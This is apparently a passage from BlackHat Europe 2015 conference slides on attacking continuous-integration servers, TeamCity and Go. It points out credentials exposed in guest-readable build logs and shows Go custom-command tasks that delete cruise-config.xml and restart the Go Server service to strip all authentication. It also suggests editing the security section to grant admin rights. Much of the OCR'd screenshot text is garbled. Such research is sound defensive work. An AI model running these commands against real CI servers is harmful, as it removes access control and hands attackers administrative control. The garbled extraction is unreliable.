

Teamcity supports using the Password type Parameter for passwords but I have seen so many users using Text Parameter for passwords.

See: https://confluence.jetbrains.com/display/TCD9/Typed+Parameters



| y Bookmarks Tools Help                                                                                                    |                       |
|----------------------------------------------------------------------------------------------------|-----------------------|
| =m_ x +                                                                                                    |                       |
| buld com view.log.htm/?buldid bbuld?ypelda sterðstaba buldi.og#_state=61,72,194,56 v   C   Q. Search 🕹 🏠 🏠 🖄 🦉 🔌 🗮                                                                                                    |                       |
| skout directory: /home. //BuildAgent/work/ // 00/Dd9f1                                                                                                    |                       |
| ting sources: server side checkout (1s)                                                                                                    |                       |
| opening sources Building incremental patch for VCS root: the checkout rules: =>; revision: 12664d120 Bae3ace124b4> 051c a335                                                                                                    |                       |
| (Updating sources) Repository sources transferred: 58.46 WB total                                                                                                    |                       |
| [Dpdsting sources] Dpdsting /home, BuildAgent/work/c bd9f1                                                                                                    |                       |
| Size 1/5 Starting: (committe up) (229)<br>Step 1/5 Starting: (home/                                                                                                    |                       |
| Step 1/5] in directory: /home: BuildAgent/work/ca5aa6580a7bd9f1                                                                                                    |                       |
| Step 1/5) Warning: Config file hot found, using                                                                                                    |                       |
| Step 1/5] Notice: In environment production in 2.50 seconds                                                                                                    |                       |
| Step 1/5] Notice:                                                                                                    |                       |
| Step 1/5] Notice:                                                                                                    |                       |
| JSEP 1/5] NOLICE:                                                                                                    |                       |
| Step 1/5] Notice: Finished catalog run in 29.55 seconds                                                                                                    |                       |
| Step 1/5] Process exited with code 0                                                                                                    |                       |
| 2 2/5 Initialize Database (Command Line) (5s)                                                                                                    |                       |
| Step 2/5] Starting: Nome/ calculates/vork/calculates/starting/calculates/starting/starting/calculates/starting/calculates/starting/starting/calculates/starting/calculates/starting/calculates/starting/calculates/starting/starting/starting/calculates/starting/starting/starting/starting/starting/starting/starting/starting/starting |                       |
| Step 2/5] Creating 'admin' role                                                                                                    |                       |
| Step 2/5] Creating an initial user named 'admin' with password 'admin' with role 'admin'                                                                                                    |                       |
| Step 2/5] Treating an initial user pamed test! with password 'test!' with no role                                                                                                    |                       |
| 1/5: Day                                                                                                    |                       |
| 2 4/51 <b>Τ</b> € <b>1 1 1 1 1 1 1 1 1 1</b>                                                                                                    | and the second second |
| s 251 "                                                                                                    | 1                     |
|                                                                                                    | •                     |
| [15:52:22]                                                                                                    |                       |
| Feedba [15:52:22]                                                                                                    |                       |
| [Test Error Output]                                                                                                    |                       |
| 3:52:22 PMexecute                                                                                                    |                       |
|                                                                                                    |                       |
| MAMAINS Failed to execute: drop table because: user lacks privilege of object not found:                                                                                                    | (drop cable           |
| 2015 3:52:22 EM ( execute                                                                                                    |                       |
| NARNING: Failed to execute: drop table because: user lacks privilege or object not found:                                                                                                    | [drop table           |
| 2015 3:52:22 PM execute                                                                                                    |                       |
|                                                                                                    |                       |
| WARNING: Failed to execute: drop table because: user lacks privilege or object not found:                                                                                                    | [drop table           |
| url = jdbc:hsqldb:                                                                                                    |                       |
| = (user=sa, password=                                                                                                    |                       |
| [15:52:22]                                                                                                    |                       |
| [15:52:22]                                                                                                    |                       |
| [Test Error Output]                                                                                                    |                       |
| PlackHat Europal 2015 3:52:22 execute                                                                                                    | 24                    |
| blacknat Europe 15                                                                                                    | 54                    |
| 1                                                                                                    |                       |

Couple of examples of credentials in Build Logs. In both the above screenshots, access to public instances and the Build Logs is with Guest privileges.





http://www.go.cd/ http://www.thoughtworks.com/products/go-continuous-delivery



http://support.thoughtworks.com/entries/22299328-Go-Security-Questions





http://support.thoughtworks.com/entries/22873043-go-s-custom-command http://www.go.cd/documentation/user/current/advanced\_usage/command\_reposito ry.html



We need Pipeline Group Administrator rights to be able to configure Jobs which can run custom commands.



| Removing Security by abusing agent on<br>master                 |         |                   |                     |                                                                                                    |           |           |  |
|-----------------------------------------------------------------|---------|-------------------|---------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|--|
|                                                                 | ENVIE   | RONMENTS          | AGENTS A            |                                                                                                    | Configuse | r▼   Help |  |
| Pipelines » RemoveSecu                                          | ırity 🔲 | Paused by adr     | nin (Under construc | tion) 🔓                                                                                                    |           |           |  |
| Saved successfully.                                             |         |                   |                     |                                                                                                    |           |           |  |
| RemoveSecurity defaultStage defaultJob Job Settings Tasks Tasks |         |                   |                     |                                                                                                    |           |           |  |
|                                                                 | Order   | Task Type         | Run If Conditions   | Properties                                                                                                    | On Cancel | Remove    |  |
|                                                                 | •       | Custom<br>Command | Any                 | Command: cmd<br>Arguments: /c powershell -c del 'C:\Program Files<br>(x86)\Go Server\config\cruise-config.xml | No        | 8         |  |
|                                                                 | -       | Custom<br>Command | Any                 | Command: cmd<br>Arguments: /c powershell -c Restart-Service 'Go<br>Server'                                    | No        | 8         |  |
|                                                                 |         | 🔂 Add new ta      | sk 🔻                |                                                                                                    |           |           |  |
| BlackHat Europe'15                                              |         |                   | Continuous Ir       | itrusion                                                                                                    |           | 42        |  |

In above, the command cmd /c powershell -c del 'C:\Program Files (x86)\Go Server\config\cruise-config.xml' will remove the configuration file of Go. The command cmd /c powershell –c Restart-Service 'Go Server' will restart the Go Server service.

After this, all security will be removed from the Go dashboard and anyone who knows the URL will have admin rights.

Instead of removing the cruise-config.xml file, we can also remove only the <security></security> part of it and restart the Go Server service for same effect.

Or we can add the current user to <admins> in the <security> part of cruiseconfig.xml





Documentation on using password files:

http://www.go.cd/documentation/user/current/configuration/dev\_authentication.ht ml

https://github.com/gocd/gocd/blob/master/manualtesting/ant\_hg/password.properties

Location of SSH keys is:

